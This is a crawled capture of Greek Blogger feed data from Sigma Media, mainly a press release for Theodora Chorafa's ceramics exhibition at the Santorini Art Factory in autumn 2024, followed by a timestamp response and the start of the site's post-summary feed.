0px; color: inherit; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cem\u003EΑτομική Έκθεση Σύγχρονης Κεραμικής\u003C\/em\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: verdana, geneva, serif, EmojiFont; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cstrong\u003EΕργοστάσιο Τεχνών Σαντορίνης\u003C\/strong\u003E\u0026nbsp;-\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: verdana, geneva, serif, EmojiFont; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cstrong\u003EΒιομηχανικό Μουσείο Τομάτας\u0026nbsp;\u003C\/strong\u003E«\u003Cstrong\u003EΔ. Νομικός\u003C\/strong\u003E»\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: verdana, geneva, serif, EmojiFont; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cstrong\u003E28 Σεπτεμβρίου\u003C\/strong\u003E\u0026nbsp;–\u0026nbsp;\u003Cstrong\u003E26 Οκτωβρίου\u003C\/strong\u003E\u0026nbsp;2024\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: verdana, geneva, serif, EmojiFont; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cstrong\u003E\u003Cem\u003EΕγκαίνια\u003C\/em\u003E\u003C\/strong\u003E: Σάββατο 28 Σεπτεμβρίου\u003Cbr \/\u003Eστις 18:00\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: verdana, geneva, serif, EmojiFont; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: verdana, geneva, serif, EmojiFont; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EΓια περισσότερες πληροφορίες σχετικά με την έκθεση, επισκεφθείτε το\u0026nbsp;\u003C\/span\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"0\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=http%3A%2F%2Fwww.sealedearth.art%2F\u0026amp;data=05%7C02%7C%7C5f9191b15a364715495908dcd6f2ad54%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638621584973313455%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C0%7C%7C%7C\u0026amp;sdata=k%2BgSP3tU5R5dY8GqGhez22fO%2FHTETR9y0rS4Fkgqg94%3D\u0026amp;reserved=0\" originalsrc=\"http:\/\/www.sealedearth.art\/\" rel=\"noopener noreferrer\" shash=\"ph1i8xP\/wVHVt2TZrHrPpKUhkzExTQPjSURJ6rIi9RGTqXyQI1DHCx73rxCTa3CDKxwpxgloEuAnn7SnVaDgcPXvzFFmwiY\/aRErNBXIAuHjbXIdHRbCH+nwWLTRTH4JoxFnyt0qHtGAkofiPbifNU7lo5umUv\/dk4QY+lnaYvA=\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: http:\/\/www.sealedearth.art\/. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003Ewww.sealedearth.art\u003C\/a\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;ή επικοινωνήστε μαζί μας στο\u0026nbsp;\u003C\/span\u003E\u003Ca data-linkindex=\"1\" href=\"mailto:gallery@sealedearth.art\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Egallery@sealedearth.art\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: verdana, geneva, serif, EmojiFont; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: verdana, geneva, serif, EmojiFont; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cem style=\"font-size: x-small;\"\u003EΣχετικά με το\u0026nbsp;\u003Cstrong\u003ESANTORINI ART FACTORY\u003C\/strong\u003E\u003C\/em\u003E\u003Cspan style=\"font-size: x-small;\"\u003E: Το SAF είναι η καλλιτεχνική πτυχή του Βιομηχανικού Μουσείου Τομάτας, «Δ. Νομικός». Δημιουργήθηκε με τη φιλοδοξία να γίνει ένας από τους πυλώνες πολιτιστικών δραστηριοτήτων στο νησί της Σαντορίνης και στην ευρύτερη περιοχή του Νοτίου Αιγαίου. Ο προσανατολισμός του είναι πανομοιότυπος με αυτόν του Βιομηχανικού Μουσείου και βασίζεται σε τρεις κεντρικούς άξονες: Ιστορία \u0026amp; Παράδοση, Πολιτισμός και Εκπαίδευση.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: verdana, geneva, serif, EmojiFont; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: verdana, geneva, serif, EmojiFont; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: verdana, geneva, serif, EmojiFont;\"\u003E\u003Cb\u003EΕπιμέλεια ρεπορτάζ : Sigma Press Office\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5341940131562063343\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2024\/09\/saf.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5341940131562063343"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5341940131562063343"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2024\/09\/saf.html","title":"Έκθεση Σύγχρονης Κεραμικής | Θεοδώρα Χωραφά  στο  SAF - Βιομηχανικό Μουσείο Τομάτας, Δ. Νομικός, Σαντορίνη ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizCoW52xCak_mpMEtr2x4ilMJn1kdv94m_k8u0J1ur8OAaAR3cJvdFFfko89CV7SCq0ZfqcMj5gNCf5LZUG0XYvSc77SQfzwvalIDbdZsBH2rg8PFvHHU2ZC7OnzPJUDClNGQL4yA1JY6Ra25RzG_S7K-OjGMIfRAj57ynDoU-lnahYAGCTwri8YYwJts\/s72-c\/%CE%9A%CE%95%CE%A1%CE%91%CE%9C%CE%99%CE%9A%CE%91.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: http://free.timeanddate.com/ts.php?t=1766235314392
body_size: 40
content:
1766235314.8573 18



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.sigmamedia.com.gr/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 71538
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284"},"updated":{"$t":"2025-12-19T13:27:12.358+02:00"},"category":[{"term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"},{"term":"SIGMA NEWSROOM"},{"term":"MUSIC NEWS"},{"term":"SIGMA PRESS OFFICE"},{"term":"ΑΡΧΕΙΟ WEBTV"},{"term":"ΕΝΑ ΠΑΙΔΙ ΜΕΤΡΑΕΙ ΒΙΒΛΙΑ"},{"term":"ΓΙΑ ΤΟ ΠΑΙΔΙ"},{"term":"ΓΡΑΦΕΙΟ ΤΥΠΟΥ"},{"term":"ΕΚΠΑΙΔΕΥΣΗ"},{"term":"ΕΡΓΟ"},{"term":"ΣΙΝΕΦΙΛ"},{"term":"ΕΚΘΕΣΕΙΣ"},{"term":"SIGMA ΣΥΝΕΝΤΕΥΞΕΙΣ"},{"term":"ΠΡΟΤΑΣΕΙΣ"},{"term":"HOT  NEWS"},{"term":"ΔΙΑΓΩΝΙΣΜΟΙ ΣΤΟ SIGMA"},{"term":"ΑΝΘΟΛΟΓΙΟ  ΕΛΛΗΝΙΚΗΣ ΓΑΣΤΡΟΝΟΜΙΑΣ"},{"term":"ΑΡΘΡΟΓΡΑΦΙΑ"},{"term":"ΗOT NEWS"},{"term":"ΕΚΠΟΜΠΕΣ"},{"term":"PHOTO GALLERY"},{"term":"ΓΙΑ ΤΟΝ ΑΝΘΡΩΠΟ"},{"term":"ΣΥΝΕΔΡΙΑ"},{"term":"ΣΕΜΙΝΑΡΙΑ ΣΤΗΝ ΕΛΛΑΔΑ"},{"term":"ΣΑΣ ΠΡΟΤΕΙΝΟΥΜΕ ΝΑ ΔΕΙΤΕ"},{"term":"ΦΕΣΤΙΒΑΛ"},{"term":"ΜΑΓΕΙΡΕΥΩ ΜΕ ΣΟΦΙΑ"},{"term":"Action In Greece"},{"term":"LAW MISSION"},{"term":"ΚΟΙΝΩΝΙΚΗ ΕΥΘΥΝΗ"},{"term":"ΠΑΓΚΟΣΜΙΕΣ ΕΚΘΕΣΕΙΣ"},{"term":"LIFE IN COLOUR"},{"term":"ΑΝΕΥ ΦΟΡΩΝ"},{"term":"θεατρικό σανίδι"},{"term":"REAS BEAUTY TIPS"},{"term":"ΕΝΘΕΤΑ"},{"term":"EΚΠΟΜΠΕΣ"},{"term":"SIGMA MUSIC PRODUCTIONS"},{"term":"ACTION"},{"term":"ACTION SPECIAL EDITION 1"},{"term":"ATHENS BY DESSY"},{"term":"Art Core Festival"},{"term":"EVENT PLANNING"},{"term":"GREEK LEADERS"},{"term":"SIGMA CINEMA PRODUCTIONS"},{"term":"SIGMA ΘΕΑΤΡΟ"},{"term":"SPEED LIMIT"},{"term":"THE LITTLE BAR"},{"term":"ΠΑΓΚΟΣΜΙΑ ΣΥΝΕΔΡΙΑ"},{"term":"ACTION POWER"},{"term":"ACTION SPECIAL EDITION 2"},{"term":"Arxei"},{"term":"HOT NEWS"},{"term":"WEEKLY REVIEW BY PROAGELOS.GR"},{"term":"YOU BET"},{"term":"mag"},{"term":"Ένα πα"},{"term":"ΓΑΣΤΡΟΝΟΜΙΑ"},{"term":"ΚΑΡΤΑ SIGMA"},{"term":"ΚΟΙΝΩΝΙΚΗ ΚΟΥΖΙΝΑ"},{"term":"ΜΟΔΑ"},{"term":"ΠΑΓΚΟΣΜΙΑ ΣΕΜΙΝΑΡΙΑ"},{"term":"ΠΡΟΑΓΓΕΛΟΣ ΤΕΧΝΟΛΟΓΙΑΣ"},{"term":"ΣΤΟ ΓΥΡΩ ΓΥΡΩ"},{"term":"ΤHE LITTLE BAR"},{"term":"ΤΣΗ ΚΡΗΤΗΣ"}],"title":{"type":"text","$t":"SIGMA ONLINE TELEVISION - SIGMA GROUP"},"subtitle":{"type":"html","$t":"Το πρώτο πρότυπο διαδικτυακό κανάλι της Ελλάδας , ο στόχος και η επίτευξη της Sigma Media Group !"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4990"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2366129997435767718"},"published":{"$t":"2025-12-19T13:19:00.008+02:00"},"updated":{"$t":"2025-12-19T13:27:12.319+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":" Η ΩΡΑΙΑ ΕΛΕΝΗ ΣΤΗΝ ΚΟΙΛΑΔΑ ΤΩΝ ΝΕΚΡΩΝ ΕΡΩΤΩΝ - ΜΕΓΑΡΟ ΜΟΥΣΙΚΗΣ ΑΘΗΝΩΝ 13 ΙΑΝΟΥΑΡΙΟΥ ..."},"summary":{"type":"text","$t":"\u0026nbsp;Η Ωραία Ελένη στην Κοιλάδα των Νεκρών ΕρώτωνΚείμενο – δραματουργία: Δρ. Κωνσταντίνος ΜπούραςΣκηνοθεσία: Κωστής ΚαπελώνηςΜε την Γεωργία ΖώηΜια ποιητική μουσικοθεατρική παράσταση - ύμνος στη γυναίκαΤρίτη 13 Ιανουαρίου Ι 20:00 Ι Αίθουσα Νίκος ΣκαλκώταςΗ προπώληση έχει αρχίσειΤην Τρίτη 13 Ιανουαρίου 2026 (ώρα 20:00), στο Μέγαρο Μουσικής Αθηνών, το κοινό θα απολαύσει την ιδιαίτερη "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2366129997435767718\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/13.html#comment-form","title":"0 